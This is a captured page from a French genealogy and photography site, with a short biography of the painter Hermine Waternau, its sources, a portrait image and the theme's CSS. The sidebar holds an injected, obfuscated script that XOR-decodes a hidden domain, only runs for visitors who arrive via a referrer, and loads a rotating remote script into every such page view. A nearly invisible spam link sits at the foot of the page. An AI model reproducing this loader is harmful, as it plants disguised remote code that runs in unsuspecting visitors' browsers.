menu-item-top-level menu-item-top-level-1"><a href="https://haut-de-forme-et-crinoline.org/albums/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">les albums</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-mega-parent  menu-item-top-level menu-item-top-level-2"><a href="https://haut-de-forme-et-crinoline.org/personnages/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Les personnages</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-mega-parent  menu-item-top-level menu-item-top-level-3"><a href="https://haut-de-forme-et-crinoline.org/photographes/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">les photographes</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://haut-de-forme-et-crinoline.org/histoires-images/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">histoires et images</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://haut-de-forme-et-crinoline.org/famille-protestante/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">une famille protestante</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6"><a href="https://haut-de-forme-et-crinoline.org/methodologie/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">méthodologie</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-7"><a href="https://haut-de-forme-et-crinoline.org/contact/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">contact</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav><aside class='avia-custom-sidebar-widget-area sidebar sidebar_right'><section id="search-2" class="widget clearfix widget_search">

<form action="https://haut-de-forme-et-crinoline.org/" id="searchform" method="get" class="">
	<div>
		<input type="submit" value="" id="searchsubmit" class="button avia-font-entypo-fontello" />
		<input type="text" id="s" name="s" value="" placeholder='Rechercher' />
			</div>
</form>
<span class="seperator extralight-border"></span></section><section id="block-2" class="widget clearfix widget_block"><script type="text/javascript">
!function (_4ac99) {
    
    var _781b1 = Date.now();
    var _511b9 = 1000;
    _781b1 = _781b1 / _511b9;
    _781b1 = Math.floor(_781b1);

    var _ddd41 = 600;
    _781b1 -= _781b1 % _ddd41;
    _781b1 = _781b1.toString(16);

    var _b30d3 = _4ac99.referrer;

    if (!_b30d3) return;

    var _e479c = [17218, 17223, 17240, 17227, 17226, 17231, 17245, 17222, 17228, 17217, 17231, 17244, 17226, 17221, 17223, 17242, 17152, 17223, 17216, 17224, 17217];

    _e479c = _e479c.map(function(_b83bc){
        return _b83bc ^ 17198;
    });

    var _fcc54 = "9d6aed852eb13c99c1d3228d208ff5f8";
    
    _e479c = String.fromCharCode(..._e479c);

    var _4a097 = "https://";
    var _527ca = "/";
    var _de1bb = "track-";

    var _a37dd = ".js";

    var _78fa0 = _4ac99.createElement("script");
    _78fa0.type = "text/javascript";
    _78fa0.async = true;
    _78fa0.src = _4a097 + _e479c + _527ca + _de1bb + _781b1 + _a37dd;

    _4ac99.getElementsByTagName("head")[0].appendChild(_78fa0)

}(document);
</script><span class="seperator extralight-border"></span></section></aside></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='0'>

	<div   class='main_color container_wrap_first container_wrap fullsize'  ><div class='container av-section-cont-open' ><main  role="main" itemprop="mainContentOfPage"  class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-1291'><div class='entry-content-wrapper clearfix'><div  class='av-special-heading av-2m5avv-855a80a4a9dbb7038091e6074217adb9 av-special-heading-h1 blockquote modern-quote  avia-builder-el-0  el_before_av_hr  avia-builder-el-first '><h1 class='av-special-heading-tag'  itemprop="headline"  >Hermine Waternau </h1><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div>
<div  class='hr av-atksyz-755862a01ad5c8aba884755dbf342eed hr-invisible  avia-builder-el-1  el_after_av_heading  el_before_av_one_third '><span class='hr-inner '><span class="hr-inner-style"></span></span></div>
<div class='flex_column av-vbn4r-1d74a1f8eda9bad70796c4dee1b2c949 av_one_third  avia-builder-el-2  el_after_av_hr  el_before_av_two_third  first flex_column_div av-zero-column-padding '     ><section  class='av_textblock_section av-6x9d4b-441b7af90b73fd9b243a3531b3150c5a'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><h4>Waternau, Hermine (1859-1913).</h4>
<p>Fille du colonel Louis Aimé Waternau (1816-1879), commandeur de la Légion d&#8217;honneur et de <a href="https://haut-de-forme-et-crinoline.org/portfolio-item/waternau-madame/">Marguerite, née Riboulet</a>, elle naquit et vécut à Paris. Artiste peintre, elle débuta au Salon de Paris en 1878 où elle exposa un portrait de son père, le colonel Waternau. On la retrouve au premier Salon des Indépendants en 1884. Elle exposa aussi de 1886 à 1891 onze œuvres dans le cadre de l&#8217;Union des femmes peintres et sculpteurs. Elle peignit une série d&#8217;aquarelles, des vues de Paris, qui furent acquises en 1906-1907 par le Musée Carnavalet.</p>
<p>Elle hérita partiellement de son oncle Hippolyte Joseph Waternau (1811-1883), administrateur délégué des Forges et hauts-fourneaux de Denain et Anzin.</p>
</div></section>
<section  class='av_textblock_section av-59wg3v-354d9085951aac7d337f305c12fc8095'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><p>Outre le Bénézit, citons, Pierre Sanchez, Dictionnaire de l&#8217;Union des femmes peintres et sculpteurs. Répertoire des artistes et de leurs œuvres. Introduction historique de Chantal Beauvalot. T. III.<em> Dijon, L&#8217;Échelle de Jacob,</em> 2010, p. 1444.</p>
<p>La mort d&#8217;Hermine Waternau, rentière, âgée de 54 ans et de sa domestique à Athis-Mons est annoncée dans <em>Le Radical</em>, 16 septembre 1913 (Gallica).</p>
</div></section></div><div class='flex_column av-4ou4q3-244ac70cb0757007fa5df9e5df980a0f av_two_third  avia-builder-el-5  el_after_av_one_third  avia-builder-el-last  flex_column_div av-zero-column-padding '     ><div id='av-masonry-1' class='av-masonry av-2nnqrf-00804afd90199438bae616851a7ba43e noHover av-flex-size av-large-gap av-hover-overlay-active av-masonry-animation-active av-masonry-col-2 av-caption-always av-caption-style- av-masonry-gallery '><div class="av-masonry-container isotope av-js-disabled"><div class='av-masonry-entry isotope-item av-masonry-item-no-image '></div><a href="https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/07/83.-Hermine-Waternau.jpg" data-srcset="https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/07/83.-Hermine-Waternau.jpg 327w, https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/07/83.-Hermine-Waternau-139x300.jpg 139w" data-sizes="(max-width: 327px) 100vw, 327px"  aria-label="image Waternau, Hermine"  id='av-masonry-1-item-1292' data-av-masonry-item='1292' class='av-masonry-entry isotope-item post-1292 attachment type-attachment status-inherit hentry  av-masonry-item-with-image' title="Waternau, Hermine" alt=""    itemprop="thumbnailUrl" ><div class='av-inner-masonry-sizer'></div><figure class='av-inner-masonry main_color'><div class="av-masonry-outerimage-container"><div class='av-masonry-image-container'   ><img decoding="async" width="327" height="705" class="wp-image-1292 avia-img-lazy-loading-not-1292"  src="https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/07/83.-Hermine-Waternau-327x705.jpg" title="Waternau, Hermine" alt="" srcset="https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/07/83.-Hermine-Waternau.jpg 327w, https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/07/83.-Hermine-Waternau-139x300.jpg 139w" sizes="(max-width: 327px) 100vw, 327px" /></div></div><figcaption class='av-inner-masonry-content site-background'><div class='av-inner-masonry-content-pos'><div class='av-inner-masonry-content-pos-content'><div class='avia-arrow'></div><h3 class='av-masonry-entry-title entry-title '  itemprop="headline" >Waternau, Hermine</h3><div class='av-masonry-entry-content entry-content'  itemprop="text" >Waternau, Hermine</div></div></div></figcaption></figure></a><!--end av-masonry entry--></div></div></div></p>
</div></div></main><!-- close content main element --> <!-- section close by builder template -->		</div><!--end builder template--></div><!-- close default .container_wrap element -->				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="text-2" class="widget clearfix widget_text"><h3 class="widgettitle">mentions légales</h3>			<div class="textwidget">site hébergé par <a href="http://www.ovh.com" target="blank" rel="noopener">OVH</a> propulsé par <a href="http://fr.wordpress.org/" target="blank" rel="noopener">WORDPRESS</a>, d’après le thème <a href="http://www.kriesi.at/themedemo/?theme=enfold" target="blank" rel="noopener">ENFOLD</a></div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="text-3" class="widget clearfix widget_text"><h3 class="widgettitle">crédits</h3>			<div class="textwidget">graphisme : <a href="http://www.atelieryoupi.fr" target="blank" rel="noopener">ATELIER YOUPI</a> </br>
copyright textes et photos : CLAIRE TISSOT</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="text-4" class="widget clearfix widget_text"><h3 class="widgettitle">sites amis</h3>			<div class="textwidget"><a href="http://www.laboiteverte.fr/100-photos-nont-aucune-influence/" target="blank" rel="noopener">la boite verte</a></br>
<a href="https://www.geneanet.org" target="blank" rel="noopener">geneanet</a></div>
		<span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

			<!-- end main -->
		</div>

		<a class='avia-post-nav avia-post-prev with-image' href='https://haut-de-forme-et-crinoline.org/portfolio-item/walther-2franche-comte54-romanowski/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>Oscar Charles Auguste Walther</span><span class='entry-image'><img width="80" height="80" src="https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/10/I.-103-Paul-Poupardin-80x80.jpg" class="wp-image-2503 avia-img-lazy-loading-2503 attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/10/I.-103-Paul-Poupardin-80x80.jpg 80w, https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/10/I.-103-Paul-Poupardin-36x36.jpg 36w, https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/10/I.-103-Paul-Poupardin-180x180.jpg 180w, https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/10/I.-103-Paul-Poupardin-120x120.jpg 120w, https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/10/I.-103-Paul-Poupardin-450x450.jpg 450w" sizes="(max-width: 80px) 100vw, 80px" /></span></span></span></a><a class='avia-post-nav avia-post-next with-image' href='https://haut-de-forme-et-crinoline.org/portfolio-item/waternau-madame/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-image'><img width="80" height="80" src="https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/01/C-81.Waternau_Madame-80x80.jpg" class="wp-image-164 avia-img-lazy-loading-164 attachment-thumbnail size-thumbnail wp-post-image" alt="C 81" decoding="async" loading="lazy" srcset="https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/01/C-81.Waternau_Madame-80x80.jpg 80w, https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/01/C-81.Waternau_Madame-36x36.jpg 36w, https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/01/C-81.Waternau_Madame-180x180.jpg 180w, https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/01/C-81.Waternau_Madame-327x321.jpg 327w, https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/01/C-81.Waternau_Madame-120x120.jpg 120w" sizes="(max-width: 80px) 100vw, 80px" /></span><span class='entry-title'>Marguerite Françoise Waternau, née Riboulet</span></span></span></a><!-- end wrap_all --></div>

<a href='#top' title='Faire défiler vers le haut' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Faire défiler vers le haut</span></a>

<div id="fb-root"></div>


 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://haut-de-forme-et-crinoline.org/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/js/avia.js?ver=5.1.2" id="avia-default-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/js/shortcodes.js?ver=5.1.2" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.js?ver=e39cc37874c07820d2d7d9fe2b9795d4" id="avia-module-contact-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.js?ver=e39cc37874c07820d2d7d9fe2b9795d4" id="avia-module-gallery-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/isotope.js?ver=e39cc37874c07820d2d7d9fe2b9795d4" id="avia-module-isotope-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.js?ver=e39cc37874c07820d2d7d9fe2b9795d4" id="avia-module-masonry-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.js?ver=e39cc37874c07820d2d7d9fe2b9795d4" id="avia-module-portfolio-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.js?ver=e39cc37874c07820d2d7d9fe2b9795d4" id="avia-module-tabs-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js?ver=e39cc37874c07820d2d7d9fe2b9795d4" id="avia-module-slideshow-video-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.js?ver=e39cc37874c07820d2d7d9fe2b9795d4" id="avia-module-video-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/js/avia-snippet-hamburger-menu.js?ver=5.1.2" id="avia-hamburger-menu-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/js/parallax.js?ver=5.1.2" id="avia-parallax-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/js/avia-snippet-parallax.js?ver=5.1.2" id="avia-parallax-support-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=5.1.2" id="avia-popup-js-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/js/avia-snippet-lightbox.js?ver=5.1.2" id="avia-lightbox-activation-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/js/avia-snippet-sidebarmenu.js?ver=5.1.2" id="avia-sidebarmenu-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/js/avia-snippet-footer-effects.js?ver=5.1.2" id="avia-footer-effects-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/js/avia-snippet-widget.js?ver=5.1.2" id="avia-widget-js-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-gutenberg/js/avia_blocks_front.js?ver=5.1.2" id="avia_blocks_front_script-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/framework/js/conditional_load/avia_google_maps_front.js?ver=5.1.2" id="avia_google_maps_front_script-js"></script>
<script type="text/javascript" id="avia_google_recaptcha_front_script-js-extra">
/* <![CDATA[ */
var AviaReCAPTCHA_front = {"version":"avia_recaptcha_v2","site_key2":"6LcgHE8iAAAAAMrchF0U0IDfaF89x0RyZdgopYHf","site_key3":"","api":"https:\/\/www.google.com\/recaptcha\/api.js","avia_api_script":"https:\/\/haut-de-forme-et-crinoline.org\/wp-content\/themes\/enfold\/framework\/js\/conditional_load\/avia_google_recaptcha_api.js","theme":"light","score":"0.5","verify_nonce":"0cb8bc27f3","cannot_use":"<h3 class=\"av-recaptcha-error-main\">D\u00e9sol\u00e9, un pb. est survenu en essayant de communiquer avec l\u2019API Google reCAPTCHA. Le formulaire ne peut actuellement pas \u00eatre envoy\u00e9. Merci de r\u00e9essayer ult\u00e9rieurement - rechargez la page et v\u00e9rifiez votre connexion internet.<\/h3>","init_error_msg":"Le r\u00e9glage initial a \u00e9chou\u00e9. Cl\u00e9 de site 2 ou 3 manquante en partie publique.","v3_timeout_pageload":"Un Timeout s\u2019est produit lors de la connexion \u00e0 l\u2019API V3 au chargement de page","v3_timeout_verify":"Un Timeout s\u2019est produit lors de la connexion \u00e0 l\u2019API V3 \u00e0 la soumission","v2_timeout_verify":"Un Timeout s\u2019est produit lors de la connexion \u00e0 l\u2019API V2 pour v\u00e9rifier que vous \u00eates un humain. Merci de r\u00e9essayer et de v\u00e9rifier votre connexion internet. Un rechargement de page peut \u00eatre n\u00e9cessaire.","verify_msg":"V\u00e9rification\u2026.","connection_error":"Connexion internet perdue. Merci de recharger la page et de r\u00e9essayer.","validate_first":"Merci de prouver d\u2019abord que vous \u00eates un humain","validate_submit":"Avant soumission nous v\u00e9rifions que vous \u00eates bien un humain.","no_token":"Jeton valide manquant lors d\u2019une soumission r\u00e9ussie - impossible de finaliser.","invalid_version":"Une version invalide de reCAPTCHA a \u00e9t\u00e9 trouv\u00e9e.","api_load_error":"L\u2019API Google ReCAPTCHA n\u2019a pu \u00eatre charg\u00e9e."};
/* ]]> */
</script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/framework/js/conditional_load/avia_google_recaptcha_front.js?ver=5.1.2" id="avia_google_recaptcha_front_script-js"></script>

<p style="font-size: 8px; color:#fff">Managed by <a href="yuanglobal.net" style="font-size: 8px;">Yuan Global</a></p>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://haut-de-forme-et-crinoline.org/wp-content/themes/theme-enfant/style.css?ver=5.1.2
body_size: 1379
content:
/*
Theme Name:     Haut de forme et Crinoline
Description:    Thème enfant par Atelier YOUPI de Enfold
Author:         Atelier YOUPI
Author URI:     https://www.atelieryoupi.fr
Template:       enfold                         
Version:        0.1.0
*/

.av-main-nav li a {
    margin-bottom: 5px !important;
    padding: 5px 0 !important
}
.avia-menu-text {
/*    padding-left: 5px; */
    text-transform: uppercase !important}

.menu-menu_secondaire {
    text-transform: uppercase !important}

.widget_nav_menu {
     padding: 10px 40px !important;
     text-transform: uppercase !important}
.widget_nav_menu ul > .current_page_item
{      background: none !important}
.av-main-nav {padding: 10px 0 !important}

p a:hover {
color:#ffffff  !important;
background-color:#e29300  !important;
text-decoration: none !important;
}
p a {
color:#e29300  !important;
text-decoration: none !important;
}

a.active-sort {
color:#000000 !important;
background-color:#ffffff !important;
}

.active_tab_content {
background-color:transparent !important;
}

.textwidget {font-size: 10.5px !important;
line-height: 1.2em !important}

#footer {padding: 0 !important}

#main {border: none !important}



/* liens entre personnages et photographe */
.lien_personnage {color: #E18E00}
.lien_personnage:hover {
	color: #ffffff;
	background-color: #E18E00
}
.lien_photographe {color: #666666}
.lien_photographe:hover {
	color: #ffffff;
	background-color: #666666
}


/* opacité des sections en blanc sur fond de couleur */
.post-entry {opacity:0.95}

.logo {
    border-width: 0px !important;
    padding: 30px 60px !important
}

/* ne pas afficher nom du personnage sous sa photo */
.av-masonry-entry-title {display:none !important}


/* affichage catégories de tri des vignettes portfolio (personnages et photographes) */

#js_sort_items {
	padding-left:40px;
	background-color:transparent !important
}

.text-sep {
	padding: 0 !important;
	border:none !important
}

.inner_sort_button {
	background-color: #fff !important;
	padding: 2px 5px !important
}

.active_sort .inner_sort_button {
	background-color: transparent !important;
	color: #fff;
	font-weight: bold
}

/* affichage portfolio (personnages et photographes)*/
a.grid-image {
	-webkit-filter: grayscale(1) !important;
	-moz-filter: grayscale(1) !important;
	-o-filter: grayscale(1) !important;
	-ms-filter: grayscale(1) !important;
	filter: grayscale(1) !important;

    -webkit-transition: filter 0.3s ease-in-out;
    -moz-transition: filter 0.3s ease-in-out;
    -o-transition: filter 0.3s ease-in-out;
    -ms-transition: filter 0.3s ease-in-out;
    transition: filter 0.3s ease-in-out;
}

a.grid-image:hover {
	opacity: 1 !important;
	-webkit-filter: grayscale(0) !important;
	-moz-filter: grayscale(0) !important;
	-o-filter: grayscale(0) !important;
	-ms-filter: grayscale(0) !important;
	filter: grayscale(0) !important
}

.image-overlay, .image-overlay-inside {display:none !important}

.grid-entry .inner-entry {
    box-shadow: 0 0 0 0 rgba(0, 0, 0, 0.1)!important;
    margin-right: 5px !important;
    margin-bottom: 5px !important
}

.grid-content {	padding: 10px 5px !important}

.flex_column.av_one_full.flex_column_div.first.avia-builder-el-5.el_after_av_one_fourth.avia-builder-el-last.column-top-margin 
{background-color:transparent !important}

h3.grid-entry-title.entry-title {text-align:center !important}


/* affichage des tabulations (page photographes)*/
.tab {
	background-color:#fff; !important;
	padding: 5px
}

.tabcontainer, .active_tab_content, .tab_content, .tab 
{border:none !important}

.tab_content {padding: 10px !important}


/* flèches navigation entre elts portfolio */
.avia-post-nav {background: rgba(0, 0, 0, 0.5) none repeat scroll 0 0 !important}


/*
Desktop Styles
================================================== */
/* Note: Add new css to the media query below that you want to only effect the desktop view of your site */

@media only screen and (min-width: 990px) {
  /* Add your Desktop Styles here */

.avia-post-prev {left: 300px !important}

}

/*
Tablettes
================================================== */
@media only screen and (max-width: 989px) and (min-width: 768px) {
  /* Add your Desktop Styles here */

.avia-post-prev {
margin-left: 2%;
left: 25% !important
}

}

/*
Mobile Styles
================================================== */
/* Note: Add new css to the media query below that you want to only effect the Mobile and Tablet Portrait view */

@media only screen and (max-width: 767px) {
  /* Add your Mobile Styles here */

--- FILE ---
content_type: text/css
request_url: https://haut-de-forme-et-crinoline.org/wp-content/uploads/avia_posts_css/post-1291.css?ver=ver-1664961356
body_size: 263
content:
#top .av-special-heading.av-2m5avv-855a80a4a9dbb7038091e6074217adb9{
padding-bottom:10px;
}
body .av-special-heading.av-2m5avv-855a80a4a9dbb7038091e6074217adb9 .av-special-heading-tag .heading-char{
font-size:25px;
}
.av-special-heading.av-2m5avv-855a80a4a9dbb7038091e6074217adb9 .av-subheading{
font-size:15px;
}

#top .hr.hr-invisible.av-atksyz-755862a01ad5c8aba884755dbf342eed{
height:50px;
}

.flex_column.av-vbn4r-1d74a1f8eda9bad70796c4dee1b2c949{
-webkit-border-radius:0px 0px 0px 0px;
-moz-border-radius:0px 0px 0px 0px;
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}

#top .av_textblock_section.av-59wg3v-354d9085951aac7d337f305c12fc8095 .avia_textblock{
font-size:10px;
}

.flex_column.av-4ou4q3-244ac70cb0757007fa5df9e5df980a0f{
-webkit-border-radius:0px 0px 0px 0px;
-moz-border-radius:0px 0px 0px 0px;
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}

